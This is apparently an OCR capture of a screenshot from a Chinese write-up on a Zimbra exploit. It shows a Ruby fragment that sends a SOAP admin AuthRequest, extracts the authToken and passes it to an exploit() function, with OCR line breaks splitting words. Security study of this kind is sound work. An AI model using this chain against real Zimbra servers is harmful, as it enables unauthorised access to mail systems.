
body = "
<?xml version=
"1.0"
 encoding=
"UTF-
8"
?>
<
env:Envelope
xmlns:env
=
"http://www.w3.or
g/2003/05/soap-envelope"
xmlns:ns1
=
"urn:zi
mbraAdmin"
xmlns:ns2
=
"urn:zimbraAdmin"
>
<
en
v:Header
>
<
ns2:context
/>
</
env:Header
>
<
env:B
ody
>
<
ns1:AuthRequest
>
<
account
by
=
"name"
>
#
{user}
</
account
>
<
password
>
#{pass}
</
passwor
d
>
</
ns1:AuthRequest
>
</
env:Body
>
</
env:Envel
ope
>
"
data = https.post(path, body, { "Content-T
ype" => "application/soap+xml; charset=utf
-8; action="urn:zimbraAdmin#AuthRequest"" 
} )
$auth_key = data.body.match(/
<
authToken
>
(.
*)
</
authToken
>
/iu)[1]
exploit()
end
获取到auth_key后调用exploit()函数，使用auth_key调用